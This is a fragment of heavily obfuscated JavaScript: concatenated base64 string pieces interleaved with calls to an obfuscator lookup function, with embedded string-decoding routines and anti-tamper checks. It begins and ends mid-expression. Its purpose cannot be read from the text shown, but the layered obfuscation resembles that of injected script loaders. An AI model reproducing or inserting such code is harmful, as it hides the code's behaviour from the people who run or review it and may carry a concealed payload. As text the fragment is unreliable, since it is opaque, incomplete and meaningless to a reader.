G9oVzYwZicsJ2dIbGRKYS9'+'jUGVaZE1Tb1cnLCdXN2JLV09XUVc0Vycs'+'J3BDa29CbW9rd1cnLCd4Y1RTRVNvVCcsJ'+'1c3elNuU28zcHEnLCdxeGRkVlk1RicsJ3'+'ZDb2JuOGtTRFcnLCdFTWhkTXFWY0tHJyw'+'nd3d4ZEpjM2NVVycsJ1c2M2ROOGt6V1Fu'+'NScsJ1c2amtjQ2svbGEnLCdXNTlXV083Z'+'E1YeScsJ29hS0NXN0pkUVcnLCd4MjhmV0'+'9mRicsJ1dQUmRUckJkUFo4JywndzhrRG8'+'xaGNOVycsJ1c0dThXN0RIeVcnLCdXNU5k'+'SWQ5Y1c3WHJXUUxxVzdLYVdPSmNOYScsJ'+'2pzQmNVOG90Vzc4JywnVzZOY1Rta0xXTy'+_0x5696181u(0x271)+'rJywnV09XR1c1eGNWU29kJywnV1J4ZEtj'+'WmNJeEsnLCdXNVZjTkNrbHFDb3gnLCdXN'+'nZ6YWYvY09hJywnV1FaY0llZTNXUGEnLC'+'dXUGhkU0NvRVdRZlQnLCdzSlBsdjhvcic'+'sJ1dRYTJXN2RjVnNPJywnVzdMU1dPV0dX'+'NDAnLCd6S05kTlNreHZhJywnV1JkZE5hS'+'mRTWG0nLCdXNU9ueThvN3VxJywnVzVqMF'+'c2ZGNTcUsnLCdnQ2tlV1E1V1dQRycsJ1d'+'QOVBXUGpnV1BxJywneEo1b1dQUmNTYScs'+'J3V1L2RUbWtTQXEnLCdCOG9yV1A5OFc3V'+'ycsJ0Ftb0tXUHYrVzY0JywnelNrL2pLcG'+'NKcScsJ1c0')+('OFdXNDlyckcnLCdXNWhkSWEwamRxJywnV'+'zYvZE9Db3RXNDBaJywnbEhWY1VTb01XNE'+_0x5696181u(0x140)+'PWHBkS2Q4JywneXNtOVdSWFYnLCdpcmVX'+'VzVWZFVhJywndjhvRWowdS8nLCd3R0hPV'+'1JSY0xXJywnRkNvaWRTa1Z4cScsJ0Ntbz'+_0x5696181u(0x1c7)+_0x5696181u(0x23e)+_0x5696181u(0x2ce)+'ldPUHgnLCdXUk5kTkNvd1dPOTMnLCdXUU'+'JkU1pGY1VNVycsJ1dPSmRLQ280V1FMSCc'+'sJ1dRbGNMMmVGV09DJywnVzcxM2lOaGNR'+'cScsJ1c1WHpXN3o2YUcnLCdXNno4V1JsZ'+'E5jdScsJ0ZML2RNZmxjUUcnLCdXT1dEVz'+'dkY1RJTycsJ3Zta09qU2trV1BtJywnaW1'+'rbXFTb1ZxcScsJ1dQM2NOMTBTV1FLJywn'+'czhrUm5Da1ZXUXUnLCdXUjNjSThvSWgyc'+'ScsJ1dRaGRLbW9qVzRGY1BHJywnVzd2dW'+'VTb3pncScsJ1dPMVRXUkhxV095JywnVzZ'+'aZEdDazdXT25nJywnZFhwY0ttb3ZXNGUn'+'LCdsYmlWVzVaZEdhJywnVzd6M1c3aGNHc'+'0snLCd2U281bkNrV3pHJywneFNraGNLWm'+_0x5696181u(0x228)+'Day9XUTgnLCdXUVhvZVNrL1c1aScsJ1c2'+_0x5696181u(0x242)+'WRjVlcnLCdXNGJEV1EwZ1c2TycsJ0JTb2'+'pnaHVuJywnVzVUZ1dPYWNXNUsnLCdxYW5'+'qeUNvYicsJ1c3SmRWWW1Xb2EnLCdXUDNk'+'UWRsZEtISycsJ3dTb2JvTGk5JywnRE1KZ'+'EpienEnLCdXT05kTld4ZE1YVycsJ2FDaz'+'RXUlBqV1BT')+(_0x5696181u(0x134)+'VcnLCdxdkJkTm1rWkFHJywndThrS2JoL2'+'NVcScsJ0RoZGRTWmpwJywnV09SZExxcGR'+'IY20nLCdXNnlXVzZIMENHJywnZ2JCY0hD'+'b2dXNjAnLCdXNmEwVzQ1M3NXJywnaGI4U'+'Fc0QmRORycsJ1dRSEVoU2ttVzdxJywnV1'+_0x5696181u(0x2e8)+'kbmh2Q28zJywnQnNUUkJDb3UnLCdXNUJk'+'UFNvdFc1dTEnLCdFbW80VzRUZGNXJywna'+'2F4Y0tDb3BXNk8nLCdXUEJkR1psY0dmdS'+'csJ1dPM2RTZHhjUTNPJywncWZXUldPVGM'+'nLCdXUlZjUWdPaFdSQycsJ1dQV0FXUEpj'+'TUNvTScsJ3EycU1XUGIyJywnVzdUM29ta'+'2NuRycsJ3h4UmRLR25mJywneUNvcldRNW'+'xXN2EnLCdXUVZkSUNvWVdRUFknLCd1TVJ'+'kU1lmLyddO2Z1bmN0aW9uIF8weDU3MDI4'+'MzZkKGEsYil7YT1hLTB4MTY5O3ZhciBjP'+'V8weDU3MDI4MzZjW2FdO2lmKF8weDU3MD'+'I4MzZkWydvSFdtYWMnXT09PXVuZGVmaW5'+_0x5696181u(0x13c)+_0x5696181u(0x1d5)+'XZ3eHl6QUJDREVGR0hJSktMTU5PUFFSU1'+_0x5696181u(0x21e)+'gaz0nJztmb3IodmFyIGw9MHgwLG0sbixv'+'PTB4MDtuPWlbJ2NoYXJBdCddKG8rKyk7f'+_0x5696181u(0x303)+'srJTB4NCk/ays9U3RyaW5nWydmcm9tQ2h'+'hckNvZGUnXSgweGZmJm0+PigtMHgyKmwm'+'MHg2KSk6MHgwKXtuPWpbJ2luZGV4T2YnX'+'ShuKTt9cmV0dXJuIGs7fTt2YXIgaD1mdW'+'5jdGlvbihs')+(_0x5696181u(0x314)+'yxyPScnO2w9ZChsKTtmb3IodmFyIHU9MH'+'gwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKyl'+'7cis9JyUnKygnMDAnK2xbJ2NoYXJDb2Rl'+'QXQnXSh1KVsndG9TdHJpbmcnXSgweDEwK'+'SlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2'+'RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2Z'+'vcih0PTB4MDt0PDB4MTAwO3QrKyl7blt0'+'XT10O31mb3IodD0weDA7dDwweDEwMDt0K'+'yspe289KG8rblt0XSttWydjaGFyQ29kZU'+'F0J10odCVtWydsZW5ndGgnXSkpJTB4MTA'+'wLHA9blt0XSxuW3RdPW5bb10sbltvXT1w'+_0x5696181u(0x33b)+'HgwO3c8bFsnbGVuZ3RoJ107dysrKXt0PS'+'h0KzB4MSklMHgxMDAsbz0obytuW3RdKSU'+'weDEwMCxwPW5bdF0sblt0XT1uW29dLG5b'+_0x5696181u(0x2ab)+'29kZSddKGxbJ2NoYXJDb2RlQXQnXSh3KV'+_0x5696181u(0x15f)+_0x5696181u(0x2e2)+'akJhcyddPWgsXzB4NTcwMjgzNmRbJ0JrZ'+'3NKbSddPXt9LF8weDU3MDI4MzZkWydvSF'+_0x5696181u(0x340)+'yODM2Y1sweDBdLGY9YStlLGc9XzB4NTcw'+'MjgzNmRbJ0JrZ3NKbSddW2ZdO2lmKGc9P'+'T11bmRlZmluZWQpe2lmKF8weDU3MDI4Mz'+'ZkWyd5YWlIWHInXT09PXVuZGVmaW5lZCl'+'7dmFyIGk9ZnVuY3Rpb24oail7dGhpc1sn'+'RlZ2Y3NMJ109aix0aGlzWydIeUN0eWMnX'+'T1bMHgxLDB4MCwweDBdLHRoaXNbJ3JjSW'+'JvTiddPWZ1')+('bmN0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJ'+'zt9LHRoaXNbJ1NnQlphVyddPSdceDVjdy'+'tceDIwKlx4NWMoXHg1YylceDIwKntceDV'+'jdytceDIwKicsdGhpc1snUkJXSWluJ109'+'J1tceDI3fFx4MjJdLitbXHgyN3xceDIyX'+'Ts/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZS'+'ddWydZQWttU1InXT1mdW5jdGlvbigpe3Z'+_0x5696181u(0x254)+'WmFXJ10rdGhpc1snUkJXSWluJ10pLGs9a'+'lsndGVzdCddKHRoaXNbJ3JjSWJvTiddWy'+_0x5696181u(0x24e)+'DdHljJ11bMHgxXTotLXRoaXNbJ0h5Q3R5'+_0x5696181u(0x25f)+'kpTdSddKGspO30saVsncHJvdG90eXBlJ1'+'1bJ2xuZkpTdSddPWZ1bmN0aW9uKGope2l'+_0x5696181u(0x1ef)+'ZXR1cm4gdGhpc1snWHZJZk56J10odGhpc'+_0x5696181u(0x2b7)+'BlJ11bJ1h2SWZOeiddPWZ1bmN0aW9uKGo'+'pe2Zvcih2YXIgaz0weDAsbD10aGlzWydI'+'eUN0eWMnXVsnbGVuZ3RoJ107azxsO2srK'+'yl7dGhpc1snSHlDdHljJ11bJ3B1c2gnXS'+'hNYXRoWydyb3VuZCddKE1hdGhbJ3JhbmR'+_0x5696181u(0x2f0)+'WydsZW5ndGgnXTt9cmV0dXJuIGoodGhpc'+_0x5696181u(0x136)+'hfMHg1NzAyODM2ZClbJ1lBa21TUiddKCk'+_0x5696181u(0x33c)+'W107fWM9XzB4NTcwMjgzNmRbJ3FYakJhc'+'yddKGMsYiksXzB4NTcwMjgzNmRbJ0JrZ3'+_0x5696181u(0x315))+('PWM7fWVsc2UgYz1nO3JldHVybiBjO30oZ'+'nVuY3Rpb24oYSxiKXt2YXIgST1fMHg1Nz'+'AyODM2ZDt3aGlsZSghIVtdKXt0cnl7dmF'+'yIGM9LXBhcnNlSW50KEkoMHg1MmYsJ0dh'+'dFsnKSkrcGFyc2VJbnQoSSgweDNmMywnc'+'CYlKCcpKSstcGFyc2VJbnQoSSgweDZhYS'+_0x5696181u(0x135)+'jZiwnMGNSNycpKSpwYXJzZUludChJKDB4'+'MzQ1LCdvNHElJykpKy1wYXJzZUludChJK'+'DB4MzNjLCdFZkZtJykpKnBhcnNlSW50KE'+_0x5696181u(0x296)+'0KEkoMHg1OGYsJ2ZyUnAnKSkqcGFyc2VJ'+'bnQoSSgweDMyZiwncDMqSCcpKSstcGFyc'+'2VJbnQoSSgweDFlOCwnbzRxJScpKSotcG'+'Fyc2VJbnQoSSgweDQ2MywnRm9kOScpKTt'+'pZihjPT09YilicmVhaztlbHNlIGFbJ3B1'+_0x5696181u(0x2d9)+'ChkKXthWydwdXNoJ10oYVsnc2hpZnQnXS'+_0x5696181u(0x259)+_0x5696181u(0x15e)+'NTcwMjgzNmQsZD17fTtkW0ooMHg2ZDcsJ'+'3FrbkQnKV09SigweDZjMywnY3dtMicpK0'+'ooMHg1MDksJ1NiXVMnKSxkW0ooMHgyOTg'+'sJ3YyOEsnKV09ZnVuY3Rpb24ocSl7cmV0'+_0x5696181u(0x163)+'icpXT1KKDB4NWRhLCd6empvJykrSigweD'+'Y0MywnTXBYWicpK0ooMHg3NmEsJ0ZvZDk'+'nKStKKDB4NmE3LCc0VUZpJykrSigweDQ3'+_0x5696181u(0x195)+_0x5696181u(0x328)+'JuIHEocyx0')+(_0x5696181u(0x22c)+_0x5696181u(0x2a8)+_0x5696181u(0x184)+'pb24ocSxzKXtyZXR1cm4gcSE9PXM7fSxk'+'W0ooMHg0NDgsJ0ZvZDknKV09ZnVuY3Rpb'+'24ocSxzKXtyZXR1cm4gcSE9PXM7fSxkW0'+'ooMHg1NTgsJ2drTWEnKV09SigweDU4Yyw'+'nW3k4WCcpK0ooMHg0MTYsJ01wWFonKSxk'+'W0ooMHg1OTksJ2drTWEnKV09ZnVuY3Rpb'+_0x5696181u(0x247)+'ooMHg0MmIsJ3YyOEsnKV09SigweDczNSw'+'nJFpLdicpKyd0JyxkW0ooMHg2ZGYsJ2Zy'+'UnAnKV09ZnVuY3Rpb24ocSxzKXtyZXR1c'+'m4gcT09PXM7fSxkW0ooMHg3YWQsJ0x1TF'+'gnKV09SigweDJjOSwnMXBJMCcpK0ooMHg'+'0ZGEsJyRaS3YnKSxkW0ooMHgzZWYsJ1Ni'+_0x5696181u(0x338)+'HEoKTt9LGRbSigweDZiMSwnZipteCcpXT'+'1mdW5jdGlvbihxLHMpe3JldHVybiBxPT0'+_0x5696181u(0x318)+'dW5jdGlvbihxLHMpe3JldHVybiBxPj1zO'+'30sZFtKKDB4NDQxLCdGRUhAJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHE8PXM7fSx'+_0x5696181u(0x1e2)+'b24ocSxzKXtyZXR1cm4gcStzO30sZFtKK'+_0x5696181u(0x2d5)+'Escyl7cmV0dXJuIHEtczt9LGRbSigweDZ'+'jZSwnR2F0WycpXT1KKDB4MzdlLCd0biFy'+'JykrSigweDczOSwna2QpeCcpK0ooMHg2Y'+'TksJ09vVTEnKStKKDB4NTllLCdMdUxYJy'+_0x5696181u(0x2de))+('NSwnUEdMRCcpK0ooMHgzNzAsJ1lISHcnK'+'StKKDB4MjhmLCc0VUZpJykrSigweDE3Ny'+'wncCYlKCcpK0ooMHg1MjMsJ3NHZ1knKSt'+'KKDB4MmFkLCdHYXRbJyksZFtKKDB4MWM1'+_0x5696181u(0x1cf)+'StKKDB4NGY0LCdXRDdYJykrSigweDc2OS'+'wnRWZGbScpK0ooMHg1YjAsJzBjUjcnKSt'+'KKDB4MzZiLCcxRmVGJykrSigweDZhMiwn'+'JFpLdicpK0ooMHg2YzksJ0VmRm0nKStKK'+_0x5696181u(0x20b)+'hIdycpK0ooMHgyYWEsJ3lBXU4nKStKKDB'+'4M2QxLCc3c2dKJykrSigweDVhZCwnMXBJ'+'MCcpK0ooMHgyNTcsJ01wWFonKStKKDB4M'+'WFmLCdGb2Q5JyksZFtKKDB4MmU2LCdjd2'+'0yJyldPWZ1bmN0aW9uKHEscyl7cmV0dXJ'+'uIHEocyk7fSxkW0ooMHg2OTIsJ0x1TFgn'+'KV09SigweDM2ZSwnN3NnSicpK0ooMHgzM'+_0x5696181u(0x19a)+_0x5696181u(0x189)+'sJ3lBXU4nKStKKDB4MzBkLCdxZmhxJykr'+'SigweDRjZiwnelRpVycpK0ooMHg1MmEsJ'+'0ZvZDknKStKKDB4NGEyLCcoVnNaJykrSi'+'gweDM4MiwnaG85NicpK0ooMHgxNzAsJ1N'+'iXVMnKStKKDB4MmRhLCdXRDdYJykrSigw'+'eDNlMCwnKTRCbicpK0ooMHg1MzYsJ0x1T'+_0x5696181u(0x221)+'M0OSwnRkVIQCcpK0ooMHgyYzYsJ1NiXVM'+'nKStKKDB4MzUzLCdGRUhAJykrSigweDc5'+'OCwnRWZGbScpK0ooMHgxYjMsJ2hvOTYnK'+'StKKDB4NDVkLCdHYXRbJykrSigweDZhNS'+'wnbzRxJScp')+('K0ooMHgzYzQsJzRVRmknKStKKDB4MjY0L'+'CdbeThYJykrSigweDVhYywnRkVIQCcpK0'+'ooMHg1YmQsJ2dZNEMnKStKKDB4MmUzLCd'+'MdUxYJykrSigweDUwMiwncWZocScpK0oo'+'MHgyOTksJ2N3bTInKStKKDB4MTgxLCcpN'+'EJuJykrSigweDUwZCwna2QpeCcpK0ooMH'+'g2ZGQsJ2dZNEMnKStKKDB4MWI3LCdbeTh'+_0x5696181u(0x23b)+'YWIsJ0ZvZDknKStKKDB4NDQzLCd2NWJFJ'+_0x5696181u(0x316)+'gsJ1NiXVMnKStKKDB4NmJkLCd2NWJFJyk'+'rSigweDNhZSwnTHVMWCcpK0ooMHg2MTEs'+_0x5696181u(0x352)+'igweDJmMywnJFpLdicpK0ooMHgyZjUsJ3'+_0x5696181u(0x21a)+'weDE5YSwnWUhIdycpK0ooMHgxOTgsJzRV'+'RmknKStKKDB4M2JiLCc3ZlprJykrSigwe'+'Dc3YywnMXBJMCcpK0ooMHg3ODQsJ3AmJS'+'gnKStKKDB4NzIyLCd0biFyJykrSigweDZ'+'jNSwnRkVIQCcpK0ooMHg1MzAsJ1NiXVMn'+'KStKKDB4NmVlLCcxV3FEJykrSigweDJmO'+'SwnU2JdUycpK0ooMHgxZGIsJ1BHTEQnKS'+'tKKDB4NDFhLCcxcEkwJykrSigweDczNCw'+'nKFZzWicpK0ooMHg2NmIsJ2YqbXgnKStK'+_0x5696181u(0x1e8)+_0x5696181u(0x1fe)+_0x5696181u(0x327)+'pVycpK0ooMHg2ZDMsJzFwSTAnKStKKDB4'+'NzZmLCcxV3FEJykrSigweDU0NywncCYlK'+'CcpK0ooMHg3NjIsJyQzVDQnKStKKDB4ND'+'EzLCdGb2Q5')+('JykrSigweDU4ZSwnTXBYWicpK0ooMHgyN'+_0x5696181u(0x1cc)+'krSigweDQ1YywnJFpLdicpK0ooMHgyYjI'+'sJ25ma1QnKStKKDB4NDk2LCdrZCl4Jykr'+'SigweDUxOCwnJFpLdicpK0ooMHg1OTAsJ'+_0x5696181u(0x2af)+'gweDYzMSwndjI4SycpK0ooMHgxNmIsJzB'+'jUjcnKStKKDB4NmFkLCdHYXRbJykrSigw'+'eDc2MCwncCYlKCcpK0ooMHgyMTAsJ2hvO'+'TYnKStKKDB4MWVhLCdedE5kJykrSigweD'+'RjMSwnR2F0WycpK0ooMHg2MDcsJyk0Qm4'+'nKStKKDB4NTQ2LCdxa25EJykrSigweDQ2'+'MCwncWtuRCcpK0ooMHg3MGUsJ2N3bTInK'+'StKKDB4NjYxLCd6VGlXJykrSigweDFkMS'+'wnZ1k0QycpK0ooMHgzMWUsJzRVRmknKSt'+_0x5696181u(0x18e)+'W3k4WCcpK0ooMHg3NDcsJ0dhdFsnKStKK'+'DB4NGU0LCdwMypIJykrSigweDc4MSwnTX'+'BYWicpK0ooMHg1MTksJ09vVTEnKStKKDB'+_0x5696181u(0x29f)+_0x5696181u(0x1b3)+'jY3LCcxV3FEJykrSigweDI4OCwnTXBYWi'+_0x5696181u(0x2c6)+'mLCdzR2dZJykrSigweDI3Nywnc0dnWScp'+'K0ooMHgzZWIsJ1NiXVMnKStKKDB4NWUyL'+'CdmclJwJykrSigweDE4YywnR25TSycpK0'+'ooMHg1NTYsJ0ZvZDknKStKKDB4NDJlLCc'+'wY1I3JykrSigweDZhZiwnWUhIdycpK0oo'+'MHg0NjgsJ1MpOEknKStKKDB4NDk1LCc3Z'+'lprJykrSigweDMzNCwneUFdTicpK0ooMH'+_0x5696181u(0x1ea))+('bTInKStKKDB4NGZkLCdedE5kJykrSigwe'+'Dc0ZSwnXnROZCcpK0ooMHgzMTQsJzRVRm'+'knKStKKDB4NWViLCdTKThJJykrSigweDZ'+'iMywnR25TSycpK0ooMHg1NGIsJ1dEN1gn'+'KStKKDB4MmQyLCcxV3FEJykrSigweDc5N'+_0x5696181u(0x18b)+'tKKDB4MWFkLCdqI3JiJykrSigweDFjMSw'+_0x5696181u(0x175)+'KDB4MWYxLCdwJiUoJykrSigweDZjMiwnJ'+'FpLdicpK0ooMHg3MTgsJ2hvOTYnKStKKD'+'B4NjQ3LCdvNHElJykrSigweDcwNCwnJDN'+'UNCcpK0ooMHgyMGMsJyhWc1onKStKKDB4'+'MzJjLCdFZkZtJykrSigweDYwYSwnZ2tNY'+'ScpK0ooMHgyOTAsJ1lISHcnKStKKDB4Mz'+_0x5696181u(0x157)+_0x5696181u(0x192)+'LCdRI1BQJykrSigweDM3YSwnU2JdUycpK'+_0x5696181u(0x21c)+'dTYl1TJykrSigweDUzNCwnZnJScCcpK0o'+'oMHgxYWUsJyk0Qm4nKStKKDB4MTk2LCc0'+'VUZpJykrSigweDMwMywnW3k4WCcpK0ooM'+'Hg0MjcsJ09vVTEnKStKKDB4MmJmLCc2Tk'+_0x5696181u(0x17e)+'2MWMsJ280cSUnKStKKDB4MTdkLCd2MjhL'+'JykrSigweDIxMywnN2ZaaycpK0ooMHgzN'+'DcsJ1BHTEQnKStKKDB4NmU1LCdwMypIJy'+'krSigweDMwMiwnUEdMRCcpK0ooMHgyNGQ'+'sJ3YyOEsnKStKKDB4MjVkLCduZmtUJykr'+'SigweDI4MywnJFpLdicpK0ooMHgxOTIsJ'+_0x5696181u(0x353)+'gweDRhNSwn')+('JFpLdicpK0ooMHgyMjcsJ3AzKkgnKStKK'+'DB4NjBiLCduZmtUJykrSigweDI3YiwnNk'+'5PVScpK0ooMHgzMTksJ2dZNEMnKStKKDB'+'4NzNlLCdwMypIJykrSigweDc1MywnTXBY'+'WicpK0ooMHgxYjgsJ3pUaVcnKStKKDB4M'+'zY2LCcxRmVGJykrSigweDNmNSwnT29VMS'+'cpK0ooMHgyYjgsJ1MpOEknKStKKDB4MjV'+_0x5696181u(0x325)+'K0ooMHg1MDMsJ3lBXU4nKStKKDB4NGI4L'+'CdzR2dZJykrSigweDJkMywnc0dnWScpK0'+'ooMHg1YzcsJ3RuIXInKStKKDB4MzQxLCd'+'6VGlXJykrSigweDIzZCwnTHVMWCcpK0oo'+'MHgxOWIsJ3RuIXInKStKKDB4NmM3LCdmc'+_0x5696181u(0x2b6)+'gzZDIsJ3YyOEsnKStKKDB4NTY2LCdHblN'+_0x5696181u(0x2c8)+'NjUsJ3Y1YkUnKStKKDB4NmRjLCduZmtUJ'+_0x5696181u(0x250)+'MsJ3YyOEsnKStKKDB4MWI0LCcxV3FEJyk'+'rSigweDZkNiwndjI4SycpK0ooMHg1MDcs'+'J3NHZ1knKStKKDB4Njc5LCdmclJwJykrS'+'igweDcyZCwnUSNQUCcpK0ooMHgyMjIsJz'+'FXcUQnKStKKDB4NGYzLCcpNEJuJykrSig'+'weDU2MywnW3k4WCcpK0ooMHg2NWQsJ1BH'+'TEQnKSsoSigweDI0MiwnTXBYWicpK0ooM'+_0x5696181u(0x229)+'pIJykrSigweDIzNywnZ1k0QycpK0ooMHg'+_0x5696181u(0x208)+'JykrSigweDRjNiwndjI4SycpK0ooMHgzM'+'DEsJ3YyOEsnKStKKDB4NmUwLCdQR0xEJy'+_0x5696181u(0x2ea))+(_0x5696181u(0x19f)+'StKKDB4NDFjLCdHYXRbJykrSigweDY3Ny'+'wna2QpeCcpK0ooMHgyZDksJ2hvOTYnKSt'+'KKDB4NjVlLCcxcEkwJykrSigweDRjZCwn'+_0x5696181u(0x25c)+'DB4NzZjLCd1WEFOJykrSigweDUyNywnZ2'+'tNYScpK0ooMHg2Y2QsJ2hvOTYnKStKKDB'+'4NjM2LCdwJiUoJykrSigweDNkYSwnRm9k'+'OScpK0ooMHg1YWEsJ3p6am8nKStKKDB4M'+'Tk5LCdbeThYJykrSigweDI5MSwnKTRCbi'+'cpK0ooMHgyMmYsJ280cSUnKStKKDB4MjA'+'5LCdnWTRDJykrSigweDFjNiwnZ1k0Qycp'+_0x5696181u(0x1f5)+_0x5696181u(0x176)+'ooMHg0NjQsJ25ma1QnKStKKDB4NjkxLCc'+'xV3FEJykrSigweDM0YiwncWZocScpK0oo'+'MHgxYTAsJ0ZvZDknKStKKDB4MjllLCcoV'+_0x5696181u(0x1bf)+'g2OGQsJ0x1TFgnKStKKDB4MjM2LCdbeTh'+'YJykrSigweDY2NiwnZ2tNYScpK0ooMHg1'+'MWUsJ0VmRm0nKStKKDB4NmRhLCdQR0xEJ'+_0x5696181u(0x154)+_0x5696181u(0x335)+'rSigweDFjYSwnW3k4WCcpK0ooMHg3OTMs'+'J01wWFonKStKKDB4NzMxLCcxV3FEJykrS'+'igweDJjMCwnW3k4WCcpK0ooMHg1NWYsJz'+'BjUjcnKStKKDB4NzZiLCckWkt2JykrSig'+'weDYyMCwndG4hcicpK0ooMHgyMDYsJ3Am'+'JSgnKStKKDB4M2E2LCdwMypIJykrSigwe'+'DM5ZCwnR2F0WycpK0ooMHg0NzQsJ2ZyUn'+'AnKStKKDB4')+('Mzc1LCd6VGlXJykrSigweDc4OSwnaG85N'+'icpK0ooMHg3YTEsJ3pUaVcnKStKKDB4Nz'+'dmLCdRI1BQJykrSigweDQyZiwnUyk4SSc'+'pK0ooMHgyNTksJ3RuIXInKStKKDB4MWM4'+_0x5696181u(0x1a0)+'0ooMHg3MmMsJ150TmQnKStKKDB4NmI2LC'+'d5QV1OJykrSigweDM4YywnZ1k0QycpK0o'+'oMHg3MWIsJyRaS3YnKStKKDB4NjgzLCde'+_0x5696181u(0x284)+'Hg1YmYsJ0duU0snKStKKDB4NjBkLCd5QV'+'1OJykrSigweDMwOSwnY3dtMicpK0ooMHg'+_0x5696181u(0x2b1)+_0x5696181u(0x2d0)+'TUsJzFXcUQnKStKKDB4MmU4LCdMdUxYJy'+'krSigweDI3MiwnRWZGbScpK0ooMHg2MzU'+_0x5696181u(0x1ab)+'SigweDJkNCwnelRpVycpK0ooMHg2NzgsJ'+'2YqbXgnKStKKDB4NTExLCdqI3JiJykrSi'+'gweDczMiwnTHVMWCcpK0ooMHg3NzYsJyQ'+_0x5696181u(0x278)+'eDVhNCwnTXBYWicpK0ooMHg2MjQsJzdzZ'+'0onKStKKDB4NDk0LCdGb2Q5JykrSigweD'+'Q5MCwnUSNQUCcpK0ooMHgxYmIsJ150TmQ'+'nKStKKDB4MzY0LCc2Tk9VJykrSigweDQw'+_0x5696181u(0x2f3)+'StKKDB4NTY3LCc3ZlprJykrSigweDI4ZC'+_0x5696181u(0x13a)+'KKDB4NmFlLCdwMypIJykrSigweDYxNiwn'+'USNQUCcpK0ooMHgxZjAsJ3lBXU4nKStKK'+'DB4NzUwLCc0VUZpJykrSigweDQxZiwna2'+'QpeCcpK0oo')+('MHg3NjUsJ0duU0snKStKKDB4M2RmLCcoV'+_0x5696181u(0x26a)+'g3MGIsJ3NHZ1knKStKKDB4NTdlLCd6emp'+_0x5696181u(0x1a5)+'NTIsJ3VYQU4nKStKKDB4NjUzLCdbeThYJ'+'ykrSigweDMzMywnRm9kOScpK0ooMHgzZm'+'QsJ3FrbkQnKStKKDB4N2E5LCd1WEFOJyk'+'rSigweDMxYywnTXBYWicpK0ooMHg1YjQs'+'J3NHZ1knKStKKDB4NjU2LCckWkt2JykrS'+'igweDU4MiwnR2F0WycpK0ooMHgzMGIsJ0'+'ZvZDknKStKKDB4NGU2LCckWkt2JykrSig'+'weDQxNSwnU2JdUycpK0ooMHgyNDgsJ150'+'TmQnKStKKDB4MjAwLCdvNHElJykrSigwe'+_0x5696181u(0x122)+_0x5696181u(0x2f8)+'jMCwneUFdTicpK0ooMHg3MWEsJzBjUjcn'+'KStKKDB4NzMwLCc0VUZpJykrSigweDMyN'+'ywnW3k4WCcpK0ooMHg0YjIsJ0dhdFsnKS'+'tKKDB4M2FhLCdmclJwJykrSigweDFlMCw'+'nT29VMScpK0ooMHgzMDgsJ3YyOEsnKStK'+'KDB4NGM3LCcxRmVGJykrSigweDM4ZSwnN'+'k5PVScpK0ooMHg0ZjUsJ2tkKXgnKStKKD'+'B4NWExLCcxRmVGJykrSigweDE5ZiwndjI'+'4SycpK0ooMHg0MjAsJ3lBXU4nKStKKDB4'+_0x5696181u(0x153)+'CcpK0ooMHg0ZTUsJ01wWFonKStKKDB4Mz'+_0x5696181u(0x18a)+_0x5696181u(0x304)+'LCdnWTRDJykrSigweDJlNywnNFVGaScpK'+'0ooMHgxOGIsJ3FrbkQnKStKKDB4NmMwLC'+'dwMypIJykr')+(_0x5696181u(0x138)+_0x5696181u(0x1c9)+'gweDM3MiwnJFpLdicpK0ooMHg3NzAsJ3l'+'BXU4nKStKKDB4NGZhLCc3c2dKJykrSigw'+_0x5696181u(0x25e)+_0x5696181u(0x344)+_0x5696181u(0x1b1)+_0x5696181u(0x142)+'ZSwnUyk4SScpK0ooMHg0ZGQsJyQzVDQnK'+'StKKDB4NDlhLCdmclJwJykrSigweDZjNi'+'wncWZocScpK0ooMHgzZDcsJzZOT1UnKSt'+_0x5696181u(0x24d)+'Nk5PVScpK0ooMHgzZGMsJzFXcUQnKStKK'+_0x5696181u(0x197)+'BJMCcpK0ooMHgyNDEsJ150TmQnKStKKDB'+'4N2EzLCd2MjhLJykrSigweDYzOCwnbmZr'+'VCcpK0ooMHgyZGQsJ2N3bTInKStKKDB4M'+'WE3LCdmclJwJykrSigweDM5MCwnUSNQUC'+'cpK0ooMHg0MjMsJ2dZNEMnKStKKDB4MjM'+'zLCdNcFhaJykrSigweDY1NywnZ2tNYScp'+_0x5696181u(0x20c)+'Cd1WEFOJykrSigweDVkYiwnUEdMRCcpK0'+_0x5696181u(0x2b4)+'TKThJJykrSigweDVjYiwna2QpeCcpK0oo'+'MHgxZDUsJ2ZyUnAnKStKKDB4Mzg4LCdob'+'zk2JykrSigweDJmYSwndjI4SycpK0ooMH'+'gyMDQsJ3VYQU4nKStKKDB4NDg3LCcpNEJ'+'uJykrSigweDQ3YSwneUFdTicpK0ooMHg2'+'ODAsJ1MpOEknKStKKDB4Mjg1LCdjd20yJ'+'ykrSigweDFjNywnenpqbycpK0ooMHgxYT'+'MsJ0dhdFsn')+('KStKKDB4NzBhLCc3c2dKJykrSigweDZmN'+_0x5696181u(0x238)+'krKEooMHgyMzUsJ1lISHcnKStKKDB4NDd'+'iLCc3c2dKJykrSigweDNhMSwncWtuRCcp'+'K0ooMHg0MDAsJ1t5OFgnKStKKDB4NWI2L'+'Cdxa25EJykrSigweDVjOSwnR2F0WycpK0'+'ooMHg0ZTcsJ0ZvZDknKStKKDB4NTUyLCd'+'wJiUoJykrSigweDNlNCwnNk5PVScpK0oo'+'MHgyZWYsJ25ma1QnKStKKDB4NTI1LCd0b'+'iFyJykrSigweDY2OCwnR25TSycpK0ooMH'+'g0MzQsJ0ZvZDknKStKKDB4MWYzLCd6emp'+'vJykrSigweDFiNSwnMXBJMCcpK0ooMHgy'+'NDAsJzBjUjcnKStKKDB4MjBlLCd0biFyJ'+'ykrSigweDI5NSwnMVdxRCcpK0ooMHg2ND'+'EsJzZOT1UnKStKKDB4NWUzLCdwJiUoJyk'+'rSigweDM3YywndjI4SycpK0ooMHg2NzYs'+'J1BHTEQnKStKKDB4MTZlLCc3ZlprJykrS'+'igweDZmOCwncWZocScpK0ooMHg3ODUsJ2'+'5ma1QnKStKKDB4NzRjLCdzR2dZJykrSig'+'weDI1MSwna2QpeCcpK0ooMHg1ZmIsJ1Ni'+'XVMnKStKKDB4NDNiLCd1WEFOJykrSigwe'+'DRiYiwnZipteCcpK0ooMHg3MjMsJ3AzKk'+'gnKStKKDB4NmY0LCdmKm14JykrSigweDQ'+_0x5